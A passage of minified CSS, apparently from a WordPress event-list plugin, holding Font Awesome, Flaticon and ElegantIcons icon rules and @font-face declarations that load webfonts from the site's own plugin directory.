ptin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff2) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.ttf) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
margin-left: 20px;
}
.flaticon-comment:before { content: "\f100"; }
.flaticon-edit-pencil:before { content: "\f101"; }
.flaticon-folder:before { content: "\f102"; }
.flaticon-reply:before { content: "\f103"; }
.flaticon-helping:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-heart-1:before { content: "\f106"; }
.flaticon-charity-ribbon:before { content: "\f107"; }
.flaticon-worldwide-donation:before { content: "\f108"; }
.flaticon-heart-2:before { content: "\f109"; }
.flaticon-donation:before { content: "\f10a"; }
.flaticon-charm:before { content: "\f10b"; }
.flaticon-house:before { content: "\f10c"; }
.flaticon-gift:before { content: "\f10d"; }
.flaticon-birthday-and-party:before { content: "\f10e"; }
.flaticon-open-box-with-two-hearts:before { content: "\f10f"; }
.flaticon-birthday-and-party-1:before { content: "\f110"; }
.flaticon-gift-box-outline:before { content: "\f111"; }
.flaticon-house-1:before { content: "\f112"; }
.flaticon-placeholder:before { content: "\f113"; }
.flaticon-support:before { content: "\f114"; }
.flaticon-close-envelope:before { content: "\f115"; }
.flaticon-facebook-placeholder-for-locate-places-on-maps:before { content: "\f116"; }
.flaticon-telephone-handle-silhouette:before { content: "\f117"; }
.flaticon-add-label-button:before { content: "\f118"; }
.flaticon-create-new-pencil-button:before { content: "\f119"; }
.flaticon-comment-1:before { content: "\f11a"; }
.flaticon-calendar:before { content: "\f11b"; }
.flaticon-clock:before { content: "\f11c"; }
.flaticon-quote:before { content: "\f11d"; }
.flaticon-quote-1:before { content: "\f11e"; }
.flaticon-left-quote:before { content: "\f11f"; }
.flaticon-share:before { content: "\f120"; }
.flaticon-world:before { content: "\f121"; }
.flaticon-airplane:before { content: "\f122"; }
.flaticon-green:before { content: "\f123"; }
.flaticon-search:before { content: "\f124"; }
.flaticon-phone:before { content: "\f125"; }
.flaticon-phone-call:before { content: "\f126"; }
.flaticon-email:before { content: "\f127"; }
.flaticon-e-mail-envelope:before { content: "\f128"; }
.flaticon-unlink:before { content: "\f129"; }
.flaticon-link:before { content: "\f12a"; }
.flaticon-pin:before { content: "\f12b"; }@font-face {
font-family: 'ElegantIcons';
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot);
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.woff) format('woff'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.ttf) format('truetype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.svg#ElegantIcons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'ElegantIcons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
